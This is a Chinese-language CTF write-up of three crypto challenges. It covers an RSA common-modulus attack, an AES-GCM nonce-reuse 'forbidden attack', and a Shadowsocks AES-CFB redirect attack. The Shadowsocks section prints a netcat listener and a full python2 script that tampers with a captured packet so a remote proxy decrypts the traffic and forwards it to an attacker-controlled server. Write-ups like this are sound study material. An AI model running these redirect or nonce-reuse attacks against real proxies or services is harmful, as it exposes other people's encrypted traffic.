rosb
RSA共模攻击。
RSA解密实际上可以看作是,在$\mathbb{Z}_n^*$里对$c = m^e$开$e$次方根;或者说是,找到一个$d$,使得 $$ m^{ed} \equiv m^1 \pmod{n}. $$
目的就是为了让$m$右上角的指数变为1。
这在只有一个$c \equiv m^e \pmod{n}$的时候是很难的,被称作为RSA Problem 。
但是现在有两组这样的关系: $$ \begin{aligned} m^{e_1} &\equiv c_1 \pmod{n} \newline m^{e_2} &\equiv c_2 \pmod{n}. \newline \end{aligned} $$
我们可以通过Extended Euclidean algorithm 来计算出 $$ re_1 + se_2 = 1 \tag{1}. $$
这样就能把指数给变为1: $$ c_1^r c_2^s \equiv m^{re_1 + se_2} \equiv m^1 \pmod{n}. $$
但是$r$和$s$中必有一个是负的,不然等式$(1)$左边全都是正的,但等式右边是1,不可能。
模运算里可没有倒数,但可以用逆元来处理。
(without loss of generality)假设$s$是负的,令$s^+$表示$|s| = -s$,那么有: $$ m^1 \equiv m^{re_1 + se_2} \equiv (m^{e_1})^r + (m^{e_2})^{-s^+} \equiv c_1^r \cdot (c_2^{-1})^{s+} \pmod{n} $$
ctfwiki 上面的也有相关的内容。
exp如下:
|
|
flag{g0od_go0d_stu4y_d4yd4y_Up}
UnsafeAES
TL;DR
nonce reuse + forbidden attack
AES-GCM
先花个15min了解一下什么是AES-GCM: https://www.youtube.com/watch?v=g_eY7JXOc8U
大致可以用里面的这一张截图来表示:

简单来说,AES-GCM也是一种分组模式。
AES-GCM的提出,主要是为了解决一些传统的分组模式所无法避免的攻击。例如,在AES-CTR模式中,attacker可以从中间截获密文,然后将密文中的某些bits给flip掉,这样就可能会导致一些攻击(e.g. 这段密文是对某笔交易信息的加密,attacker将有关交易金额的部分通过flip bits的方式修改了,可能会导致很大的问题)。出现这种攻击的根源在于,AES-CTR等模式缺乏对密文信息完整性(integrity)的检查,使得收到密文的一方无法意识到密文已被篡改,而AES-GCM则可以很好地解决这个问题。
AES-GCM中的"CM",即“Counter Mode“,加密过程跟AES-CTR模式一模一样,本质上也是一个stream cipher;但AES-GCM多了一个用来检验完整性的Auth Tag。此外,AES-GCM还提供了一个authenticated data选项(例如本题中的from client和from server),可以用来保证认证性(authentication)。
nonce reuse
看完视频后,仔细地审了一遍代码,发现给的代码把AES-GCM实现得非常好,基本跟spec 里描述的差不多,找不到问题点。
上网搜了一下相关的攻击,发现只有在nonce reuse的时候会有一些问题。但是本题代码里有一个用来记录使用过的nonce的ìvs集合,如果发现有复用的情况,就会再去生成一个新的nonce。显然是不存在nonce reuse的情况的。
但是如果这个nonce没问题的话,那么我们面对的就是一个完全按照spec来实现的一个AES-GCM,这个AES-GCM能够被写入到spec里,那肯定是比较安全的,我们应该是日不动的。
毕竟这是一个CTF题,肯定是有漏洞点的,而AES-GCM的漏洞点大概就只有在这个nonce上,所以nonce必然是有些问题的,即使没问题,也得给它找出问题来。
可以仔细看一下代码里有关于nonce的实现。
nonce = data[12+16:],nonce = data[36+16:],nonce可以由我们来决定,而且按理来说,nonce的长度应该为12,但这里是直接从指定位置一直截取到末尾,也就是说nonce字节的长度可以任意。但是在AES_GCM初始化的时候,会对nonce进行检查,不能超过1 << 96,也就是大小不能超过12bytes。
再来看一下nonce是如何转换类型的。首先由我们输入一串十六进制形式的str,然后被bytes.fromhex("xxx")转成bytes类型的nonce,这个nonce会被传入到AES_GCM里先解密;然后再判断这个bytes存不存在于ivs集合中,如果不存在,就继续用这个nonce,如果存在,就再生成一个新的;接着,将这个nonce(或者新生成的)传入到AES_GCM中进行加密。在AES_GCM中,传入的bytes会被int.from_bytes(init_value, "big")转成int,用于后续的加解密。
hex_str(input) ——> bytes(check) ——> int(encrypt, decrypt)
这里可以发现问题,ivs查重,查的不是AES_GCM中转成int的重,而是在转成int之前的那个bytes的重,这就很有问题。因为这边转int是用大端序来转的,所以实际上我们是可以构造出bytes不一样,但转成int后一样的两个bytes。例如:
|
|
只需要在bytes前加上若干个\x00即可。
通过这种方式,我们就可以绕过ivs的查重检查,构造出nonce reuse的情况(所有的加密和解密都是用的同一个nonce)。
forbidden attack
AES-CTR模式,如果出现nonce reuse的情况则很好利用,只需要一对明密文即可恢复出key stream,进而解密其他的密文。但本题中,我们需要去修改密文(flip bits),使得解密后的明文满足pt[11:15] == b"flag"才能让server端把flag给读出来,但修改了密文后,我们需要计算出对应的auth_tag才能通过server端decrypt的检测,但是我们并不知道master_key或auth_key,无法计算。
不过好在网上有资料,当我们能够触发nonce reuse的时候,就可以开启有一个叫做forbidden attack的东西,能够通过两个(或多个)已知的密文和对应的auth_tag来计算出用于ghash的auth_key,进而计算任意密文的auth_tag。
https://meowmeowxw.gitlab.io/ctf/utctf-2020-crypto/
整个Auth Tag的生成过程如下:

再偷一个图,来解释一下用到的字母都指的是什么:

auth_tag需要对涉及到加密的所有信息进行验证:IV、authenticated data(AD)、ciphertext(C)和len(AD) || len(C)。
整个auth_tag的运算都在$GF(2^{128})$上执行,这也就是AES-GCM中"G"的来源。
- 先根据master_key(K)对
b"\x00"*16进行加密得到auth_key(H),H会在后续的ghash中用于$GF^{128}$上乘法的一个固定乘数。 - 对AD和C分别进行填充(补齐到16bytes的倍数),拼接起来,再加上8bytes的
len(A)和8bytes的len(C),得到用于ghash的data。 - ghash的运算过程如下:初始化auth_tag为全0,将data按16bytes分组,每一组16bytes(即128bits)可以看作是$GF(2^{128})$上的一个元素;先把每一组的16bytes与auth_tag相加($GF(2^{128})$上的加法即对应bytes的异或),然后把加完后的auth_tag乘上H(题目代码中是预先生成了一个有关于H乘法的置换表),不断地这样操作,直至每一组都算完了,能得到ghash的结果。
- 最后,将对IV(IV由12bytes的nonce和4bytes的Counter组成,此时的Counter为1)的AES加密结果与ghash结果再相加,得到最终的auth_tag。
实际上,上述整个算法过程可以由一个多项式来表示(这里按题目中的数据来举例,AD长度为11,ciphertext长度为36,data为A || C1 || C2 || C3 || L ):
$$
\begin{aligned}
T_{tmp1}(H) &= (0 + A) * H = AH \newline
T_{tmp2}(H) &= {(T_{tmp1}} + C_1) * H = A * H^2 + C_1 * H \newline
T_{tmp3}(H) &= ({T_{tmp2}} + C_2) * H = AH^3 + C_1H^2 + C_2H \newline
T_{tmp4}(H) &= ({T_{tmp3}} + C_3) * H = AH^4 + C_1H^3 + C_2H^2 + C_3H \newline
T_{tmp5}(H) &= ({T_{tmp4}} + L) * H = AH^5 + C_1H^4 + C_2H^3 + C_3H^2 + L * H \newline
T(H) &= T_{tmp5} + EJ = \color{blue}{AH^5 + C_1H^4 + C_2H^3 + C_3H^2 + L * H + EJ}
\end{aligned}
$$
可以看到,auth_tag就是一个有关于H的多项式,其中多项式的系数都是data里的每一组。
由于这个多项式的形式,使得整个Auth Tag过程可以并行计算。
这个多项式中,我们未知的只有H和EJ(EJ就是IV的AES加密),所以如果我们能找到两个这样的关系式,就能够求解。
nonce reuse导致了每一次的H和EJ都是一样的,当我们获取到2组密文和对应的auth_tag后,
$$
\begin{aligned}
T_1(H) &= A*H^5 + C_{11}*H^4 + C_{12}*H^3 + C_{13}H^2 + L * H + EJ \newline
T_2(H) &= AH^5 + C_{21}*H^4 + C_{22}*H^3 + C_{23}*H^2 + L * H + EJ
\end{aligned}
$$
可以将这两个式子相加,得到
$$
T_1 + T_2 = (C_{12} + C_{22}) * H^3 + (C_{13} + C_{23})*H^2
$$
(此题中$C_{11}$和$C_{21}$是一样的,都是对b"ctf.server/test?" 的加密)
再移一下位,得到 $$ P(H) = (C_{12} + C_{22}) * H^3 + (C_{13} + C_{23})*H^2 + (T_1 + T_2) $$ H就是这个多项式的根,把根求出来就可以得到H了(这个多项式的次数为3,有3个根,其中只有一个才是真正的H)。
求得H之后,我们便可以来计算任意密文的auth_tag,从而获取到server端对flag的加密,然后利用nonce reuse的特性将其解密。
-
先修改密文:将$C_1$处第11~15段改为
b"flag"即可,这可以通过flip coins来操作。 -
然后计算auth_tag: $$ T(H) = A * H^5 + C_1 * H^4 + C_2 * H^3 + C_3 * H^2 + L * H + EJ $$
-
通过之前已知的一组明密文对,计算出用于CTR模式加密时的
key_stream,enc_flag加密用的即为该key_stream,所以再异或回去就能得到flag。
exp写的有点乱,主要是魔改了一下UTCTF 2020 - Crypto Challenges 里现成的脚本:
|
|
flag: b’flag{iEXiTBZGWLZXLzmZ}\nO\xc4\x9d\xbc5\x98Q\x99\x94\xfc\xf3\xcb\xb4'
Summary
事实上,大概下午1点就发现了nonce reuse那一点,后面花了很多时间在debug上,主要是长度不足16的bytes转成$GF(2^{128})$上的多项式这一步,现成的脚本里没怎么处理好,debug了很久才发现这个问题。
tinysocks
之前有看过的一个关于Shadowsocks的重定向攻击,挺喜欢这种Real World的Attack,还本想着拿这个洞出一个题的,但是一直嫌麻烦就没出,没想到这次比赛还真有人把它给出了出来。
https://github.com/edwardz246003/shadowsocks
Shadowsocks
Shadowsocks就是那种可以帮助我们访问一些在国内无法访问的软件。
其工作原理大致如下:
我们想要访问google,会向google发送一个请求数据包,但是国内有一堵墙GFW,把google的服务器挡在了墙外,我们发的这个数据包是无法达到google服务器的,所以没有response,自然就无法得到google提供的服务。

这个时候,就需要一个代理(proxy)来帮助我们,我们可以把这个请求数据包加密后发送给proxy server,proxy server收到加密的数据包后会对其进行解密,然后再将请求发送给google server,google server给予response回应,proxy server再将这个reponse加密返回给我们,我们本地解密后就能获得google server的response,从而得到google提供的服务。

Redirect Attack
在we ——> proxy server这一过程中,proxy server可以被看作是一个解密机(decryption oracle),并将解密结果发送给一个target。
Shadowsocks关于target的设定:[目标地址][数据]。
其中目标地址的格式为:[1 字节类型][主机名][2 字节端口](网络协议里用的都是大端序)。
1字节类型用来指定后续主机名格式:
- 0x01:主机名是一个4bytes的IPv4地址
- 0x03:主机名是一个域名,首字母指定该域名的长度
- 0x04:主机名是一个6bytes的IPv6地址(题目代码里并没有该选项)
问题就出现在Shadowsocks用的是AES-CFB模式加密,本质上就是一个stream cipher,attacker可以通过flip bits的方式任意修改密文来达到对解密后的明文进行修改的目的,但前提是要知道一个明密文对来得到key_stream。
题目描述的意思很明显,Alice用的是HTTP协议,因此数据包的前8bytes一定是HTTP/1.1,这样我们就可以得到开头8bytes的key_stream。得到key_stream后,我们可以修改target的数据,使得proxy server解密完的数据包里的target是一个我们所控制的服务器,这样就能实现对任意加密数据包的解密。
题目代码是用go写的,虽然不是很看得懂,但还是可以大致看出来这段代码就是模拟了一个Shadowsocks的proxy server。
还给了一个流量包,流量包里的内容即为Alice与proxy server之间的加密会话。proxy server开放的端口是1080,分析一下数据包就可以发现,192.168.126.129即为Alice,而192.168.126.130则是proxy server。
题目给了一个用于比赛环境的121.36.47.205 1080远程proxy server。
我们可以mount redirect attack。
在Redirect attack on Shadowsocks stream ciphers 上有现成的脚本。自己先搭个环境本地测试一下,魔改魔改,就可以实现成功。
-
在自己的服务器上开启监听某个端口(aliyun服务器需要在控制台里把防火墙配置一下)
1 2$ nc -vvvlp 4626 Listening on [0.0.0.0] (family 0, port 4626) -
然后将
target.pacap中proxy server返回给Alice的数据包payload(第26条)进行flip bits修改,并修改后的数据发送给远程proxy server:1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39# python2 def xor(s1,s2): n=len(s1) r='' for i in range(n): r+=chr(ord(s1[i])^ord(s2[i])) return r method='aes-256-cfb' def up(c): l=16-len(c)%16 c=c+'\x00'*l return c #c is a capture http packet. c1='b987e261ed650ad5870137ead17f74cf97dc24ddaa0c000c39f0843b253170e332e4f666ff9d5ade4e8cf62473501ae49300dbd577693b7810b43316b0d193ec09e9be1612e62c77a5ca965da8ea739aca3142f6a34ed069de1bcd04955a5f47' c2='f2dec146b57a4684ce5772f4925f52c2742e0e4ca332f2fd1d5432c6907d92d73dad3c8bb091d806d7ece12ef85499c522a13c0e439469248b5beae50d642d438109c4dde4a8b35294961b4e0367be8e1d43b87d73d9af4a5691e8df638c57e433ece64449d253f7c539875b814af575232a0c6b5af3651b83d330961f1fae8f45f9dc7b4424999135d06ae2b707b8cfeb6ea8b1278c749a8e4688d9e03f55414c83b7d4acf4a5eb2a703134ba802a591020c637670cb08964e2e0dbee6cdf0a239b724106f75ed09aab4bb9555835a48b479f9ef5f54fa973e2dee4028396e1dcd26d92d6eab044749ec50db1e9e64ba696b0c0e06540de19e733070879084df354bda8c6ca2c18d1d28560ff92aef6b734af8a128e33f0d958ca0cc79f20bc978d44822a46064545e0cbaa7f7ac85c' c3='f2dec146b57a4685ce5672f5925d76b97544304c629e1b95d9b23b49506b82b418cca275163bd87ab0ac5b6bc94927e0f0159d509524b5b6cf0ca4506d3c89fcd9be2165fbb629d7a86e0b205b6039cf46ec04ac85d9cb8428e6b895d6367fd3b570def59cb4a81cf54e65cc4fc7df2dc85b52c3e2414fa4f34238840a911cb97b9a81bb40b188b6f8e7f8974b971e00265667d692f1809d71673ae1a7a32a8ecedd4e0fcc2401eaede3123603a2bb9b68b4e60e6dc14c3e46f2866305dc5c9fcd5929ad87dd2af891513d5e7172c701610c4300fee99208e8ebc30dfcedee848d613dd093d456edbcc8ed6b14b99dd74dc1d6096646ea038e6069ad32d95528b6028d3d359f671f40e2ac30178b7ba61e0570bce860061b5b7eaec3c2cb816fd8bf3a002b6a8340bc5fdf8d7fd68313bdd4d0d2e2ad01797c7804aeaf8ef1f7ddcdf52d57c32b0dc2ff26596a1f9d5b76d605176b578a1914d5a1db2743f5ac1f6682824e2442418a34aaf4396c3204b76bfc600d0697789934cecac34d99046fbf34ac3e556d124e2e5604f7f9795e7beffc18e343bfc32413123129a47de074b92271572e6ea9cd13002cbb5e0420554038e2968e2fdbbd0adf7fd2886f67d88ca126f5f98aceffa1274cb05698bf5e54f7b09bce7905acbf74ba16e0755e09cb6ebe5cff3e3163f0de9e070c5c1382fd5ae4fead45bf7f9c16a97884c8ce4796d78a143b7ae199744274966a1d95860dc431f8249941c9d0e25ee0987e97f885d648ce86c13720104c5067d150e1b082ccd815a220e386247ee3485ba51d49b8a4cad2f995b786340fe19170a76fdbbfdb6c8efbf19a28b81da2a9062752ad7a51e549121d76f32a39be66739b0bf50b39ca945fd54c1e43efede0600337e9b22058368791dd70ebba949638368d0f39679e4631a100a48fb4cdeb80eecd2633cf98551c410d116f8a312ea97194fd0c1c5a10796a5e7471f7ba6b605c108ace03d97fad7729b1360f4f4712348dfe1d03dc72fc1882e7787be484a9b074dd5aa3eb2d48812905875995359dd4600901e2b445fa017191bb6207c04af091e47429e1def5315aa409f99a95dc1f6ba5e36181ce1efb3c6a583da5370cb51e0c543ca3a9143504126c414285e678d9a19098b5d3887a799778593fd58f085e' c = c2 c=c.decode('hex') prefix_http='HTTP/1.' targetIP='\x01\x2f\x64\x8b\x63\x12\x12' # my server 47.100.139.99 is listening on port 4626 x=xor(prefix_http,targetIP) y=c[:7] z=xor(x,y) cipertext=z+c[7:] import socket obj = socket.socket() print ("begin\n") obj.connect(("121.36.47.205",1080))# ss-server is running on 121.36.47.205:1080 obj.send(cipertext)# send the payload to construct a redirect tunnel buf=obj.recv(1024) print(buf) -
远程proxy server会将该数据包解密,并发送给我们的服务器。

flag{6H8gv3taxFghts79}
Reference
https://blog.rexskz.info/redirect-attack-weakness-of-ss-stream-cipher.html